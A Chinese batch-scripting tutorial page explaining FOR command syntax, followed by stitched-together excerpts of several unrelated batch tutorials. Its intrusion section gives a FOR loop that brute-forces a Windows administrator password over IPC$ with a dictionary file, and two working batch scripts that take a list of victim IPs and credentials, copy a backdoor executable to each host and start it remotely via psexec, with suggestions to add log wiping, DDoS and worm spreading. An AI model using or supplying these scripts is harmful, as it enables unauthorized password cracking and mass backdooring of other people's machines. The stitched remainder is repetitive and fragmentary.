DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable
for {%variable|%%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组档。可以使用通配符。
command 指定对每个檔执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable
而不要用%variable。变量名称是区分大小写的,所以%i 不同于%I
如果命令扩展名被启用,下列额外的FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与檔
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以[drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在/R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列1 2 3 4 5,(5,-1,1) 将产生
序列(5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
或者,如果有usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
filenameset 为一个或多个文件名。继续到filenameset 中的
下一个檔之前,每份檔都已被打开、读取并经过处理。
处理包括读取檔,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用For 循环。以默认方式,/F 通过每个檔的每一行中分开的第一个空白符号。跳过空白行。您可通过指定可选"options" 参数替代默认解析操作。这个带引号的字符串包括一个或多个指定不同解析选项的关键词。这些关键词为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在檔开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的for 本身。这会导致额外变量名称的
格式为一个范围。通过nth 符号指定m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给for 程序体;用逗号和/或空格定界符号。请注意,这个for 程序体的语句引用%i 来
取得第二个符号,引用%j 来取得第三个符号,引用%k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在for 语句中得到说明,%j 和%k 是通过
tokens= 选项专门得到说明的。您可以通过tokens= 一行
指定最多26 个符号,只要不试图说明一个高于字母z 或
Z 的变数。请记住,FOR 变量是单一字母、分大小写和全局的;同时不能有52 个以上都在使用中。
您还可以在相邻字符串上使用FOR /F 分析逻辑;方法是,
用单引号将括号之间的filenameset 括起来。这样,该字符
串会被当作一个檔中的一个单一输入行。
最后,您可以用FOR /F 命令来分析命令的输出。方法是,将
括号之间的filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充%I
%~fI - 将%I 扩充到一个完全合格的路径名
%~dI - 仅将%I 扩充到一个驱动器号
%~pI - 仅将%I 扩充到一个路径
%~nI - 仅将%I 扩充到一个文件名
%~xI - 仅将%I 扩充到一个檔扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将%I 扩充到文件的文件属性
%~tI - 将%I 扩充到檔的日期/时间
%~zI - 将%I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将%I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将%I 扩充到一个驱动器号和路径
%~nxI - 仅将%I 扩充到一个文件名和扩展名
%~fsI - 仅将%I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将%I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将%I 扩充到类似输出线路的DIR
在以上例子中,%I 和PA TH 可用其它有效数值代替。%~ 语法
用一个有效的FOR 变量名终止。选取类似%I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \\ip\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \\ip\ipc$ "i%" /u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \\ip\ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D:\ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用FOR 命令时,指定变量使用%%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的檔。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt 里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是ip password username。
代码雏形:-+
--------------- cut here then save as a batchfile(I call it main.bat ) --------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it main.bat ) --------------------
------------------- cut here then save as a batchfile(I call it door.bat) -----------------
@net use \\%1\ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@p***ec \\%1 c:\winnt\system32\windrv32.exe
@p***ec \\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it door.bat) -------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe 需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
批处理的一些简单应用
内容:批处理应用的几个例子 作者:e哥(eaggle_wei) 时间:2011.3.6-2011.6.22 1.刷BIOS 我们在做测试工作时,经常要刷BIOS,而且BIOS时常更新,为了方便我们通常会把同一个机种的BIOS放在U盘中那个机种的文件名下,例如我做的P4LJ0的案子,里面BIOS 的版本从P4LJ0001一直更新到P4LJ0017,也就是文件名P4LJ0里面有17个关于BIOS的子文件,那么我们在刷BIOS时(比如我们刷P4LJ0001的bios)在dos下就会输入:C:\>cd P4LJ0 C:\P4LJ0>cd P4LJ0001 C:\ P4LJ0\P4LJ0001>bios.bat 这样一步一步来很麻烦,尤其是要刷新几十台机器的时候,所以我们就想到写个批处理放到根目录下,这样就不会每次按键按得手疼了。 例: cd P4LJ0 cd P4LJ0001 bios.bat 我们把以上内容放到一个简单字母或者数字命名的批处理中,保存下来存到U盘根目录下,例如保存到1.bat中。这样刷新时直接在提示符C:\>下输入1,然后回车就OK了,是不是很省事?当然有没有全自动化的,就是只需要插U盘,然后设置从U盘启动就OK了的?当然有了,比如我们把这个批处理命名为autoexec.bat就可以实现了,因为批处理默认这个批处理文件自动执行,但本人不建议这样做,即使你这样做了在工作结束后一定要记得把它删掉,否则可能图一时方便为以后制造不必要的麻烦。比如你把U盘插到另一个不共用的BIOS的机种上启动,这时刷完BIOS你就悲剧了,开不了机。 当然像我这种菜鸟,在刚开始看批处理的时候,连如何生成.bat文件都不懂,还以为是个高科技的东西,每次都是把一个现成的批处理文档换个位置重命名后,把要修改的内容从UltraEdit编辑器里面拷贝进去。后来找到一种新方法,先保存到一个txt文档中,然后重命名时强制修改后缀,如把1.txt重命名为1.bat后回车,当然电脑会提示你“如果更改扩展名,可能会导致文件不可用,确实要更改吗?不理会它,点是就可以了。不过使用这种方法时要注意不能把文件设为隐藏文件名,否则你找不到扩展名。至于怎么修改,哥好人做到底,知道的就跳过。打开我的电脑/计算机→在最上面的标题栏点“工具”→文件夹选项→查看→勾选“隐藏已知文件类型的扩展名”。 2.打开工作时要用到一天的东西 批处理在windows操作系统出现以后,很少有人问津了,像我们干BIOS的能够有幸知道一些,已经成为批处理的有生力量了,但一个编程高手如果不懂批处理,顶多只能算有点小成绩,像我等菜鸟懂一点批处理,毕竟还是有好处的,凡是病毒大多都包含有批处理,因为它太强大了,只要你轻轻双击一下鼠标,其他的工作就不用你做了,所以其实有时候不是病毒厉害,是你不懂病毒而打开了它,当然现在很多病毒是繁殖能力极强的,只要你插了U盘,就会被感染,这样子你就会防不胜防,所以瑞星,金山毒霸等这些杀毒软件还是需要的。不过要知道,杀毒软件永远滞后于病毒,所以你懂点批处理的小常识,就可以尽量避免打开某些恶意软件,增强你的防范能力。陈冠希的艳照门据说就是不懂照相机有备份恢复删除的知识而传出来的,所以建议大家没事多学点东西。 言归正传,比如我们要打开工作时常用的OUTLOOK,lingoes,Skype等东西,每次双击再打开,这样其实也不麻烦,但有没有办法一次性把他们都打开呢?答案是肯定的,那
十分经典的excel批处理教程
十分经典的批处理教程 这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。. 先概述一下批处理是个什么东东。批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个"比较合适的",而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。或许你会因为这篇文章而"无条件爱上批处理",那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的! 按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 OK,never claver and get to business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为BA TCH,批处理文件后缀BA T就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句"闲话":要学好批处理,DOS基础一定要牢!当然脑子灵活也是很重要的一方面。 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): ping https://www.360docs.net/doc/a613477754.html, > a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离"从服务器中转"那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat):
实用批处理(bat)教程
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
DOS批处理命令大全
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.360docs.net/doc/a613477754.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩
最全批处理命令学习资料【完美版】
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和@: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显,一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo") 2.errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 目录操作类命令: 3.dir 显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件
dir c: /a:d #显示C 盘当前目录中的目录 dir c: /a:-d #显示C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p #/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c #如果d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a"b"c 6.cd 改变当前目录(进入) cd \ #进入根目录 cd #显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 7.rd 删除子目录命令 rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式 磁盘操作类命令: 8.format 磁盘格式化命令 9.chkdsk 检查磁盘当前状态命令
非常经典BAT知识教程
手把手教你写批处理(willsort题注版) Climbing兄可谓用心良苦,受其感昭,略紧微薄之力;原文内容一字未易,仅于每段之下另加题注,其文大多非为纠错,多是年来体会,或偶得,或渐悟,未免偏颇;又加近来俗事渐多,闲情愈少,心浮气燥,一蹴而就。义理悖逆,敬请斧正;措辞不当,尚请莫怪。 另,建议Climbing兄取文不用拘泥于国内,此类技术文章,内外水平相差极大;与其修正国内只言片语,不如翻译国外优秀著述。 -------------------------------------------------------- 标题:手把手教你写批处理-批处理的介绍 作者:佚名 编者:Climbing 出处:中国DOS联盟之联合DOS论坛 题注:willsort 日期:2004-09-21 -------------------------------------------------------- 批处理的介绍 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ====willsort编注===================================================== .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch,unix shell,awk, basic,perl等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。====================================================================== == 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ====willsort题注==================================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越“边缘化”。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ====================================================================== ==
【最全最详细】批处理经典入门教程
批处理经典入门教程!(从不懂到高手) 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): 代码如下: ping https://www.360docs.net/doc/a613477754.html, > a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt ping https://www.360docs.net/doc/a613477754.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离“从服务器中转”那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt 文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat): @echo off if exist C:\Progra~1\Tencent\AD\*.gif del C:\Progra~1\Tencent\AD\*.gif a.bat 为什么说这是个过时的例子呢?很简单,因为现在已经几乎没有人用带广告的QQ了(KAO,我的QQ还显示好友三围呢!!),所以它几乎用不上了。但曾经它的作用是不可小窥的:删除QQ的广告,让对话框干干净净。这里用的地址是QQ的默认安装地址,默认批处理文件名为a.bat,你当然可以根据情况自行修改。在这个脚本中使用了if命令,使得它可以达到适时判断和删除广告图片的效果,你只需要不关闭命令执行后的DOS窗口,不按CTRL+C强行终止命令,它就一直监视是否有广告图片(QQ也再不断查看自己的广告是否被删除)。当然这个脚本占用你一点点内存,呵呵。 例三,使用批处理脚本查是否中冰河。脚本内容如下: 复制代码代码如下: @echo off
windows批处理文件(.bat&)
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
目前为止最全的批处理教程
目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号
1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command
bat批处理文件
批处理文件bat 语法备忘 需要用到的脚本语言还真是多,从系统管理、数据管理、程序开发。脚本语言的影子真是无处不在,孱弱的windows上的可怜的bat也是不得不时常备忘得东东。现在渐渐习惯了把一些零碎的需要整理的文档放在writely上面,即方便自己移动处理文档,还可以跟他们协作或者讨论之用。而且能支持word文档的直接导入,之前用的时候稳定性不很理想,有发生过几次文件不能保存或者保存了无效的问题,发信给他们管理员,倒是很快得到了答复和解决。最近用的时候才发现出现了下列的文字。Writely is now part of Google! 看来有钱就是好啊,想买啥就买啥。估计用不了多久,google也会变成跟ms一样被骂得对象了。没办法,有钱的,横看竖看都是一副欠扁的样。好了,切入正题,把google借来的文章先放着自己备用!:) 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 